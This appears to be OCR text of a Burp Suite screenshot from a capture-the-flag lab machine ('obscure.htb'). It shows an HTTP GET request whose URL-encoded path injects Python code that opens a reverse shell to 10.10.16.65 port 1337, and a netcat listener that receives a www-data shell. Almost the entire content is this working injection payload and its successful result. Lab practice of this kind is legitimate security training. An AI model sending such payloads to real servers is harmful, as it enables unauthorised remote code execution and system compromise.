 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: http://obscure.htb:8080 ?
Request
Raw Headers Hex
1 GET
/%27%3Bimport%20socket%2Csubprocess%2Cos%3Bs%3Dsocket
.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.
connect%28%28%2210.10.16.65%22%2C1337%29%29%3Bos.dup2
%28s.fileno%28%29%2C0%29%3Bos.dup2%28s.fileno%28%29%2
C1%29%3Bos.dup2%28s.fileno%28%29%2C2%29%3Bp%3Dsubproc
ess.call%28%5B%22/bin/bash%22%2C%22-i%22%5D%29%23
HTTP/1.1
2 Host: obscure.htb:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.92 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 dnt: 1
10 If-Modified-Since: Sat, 09 May 2020 04:37:32
11 Connection: close
12
? < + > Type a search term 0 matches
Response
Raw Hex HTML
? < + > Type a search term 0 matches
Waiting
m1@kali: ~
2: y4mm1@kali: ~
y4mm1@kali:~$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.16.65] from (UNKNOWN) [10.10.10.168] 46554
www-data@obscure:/$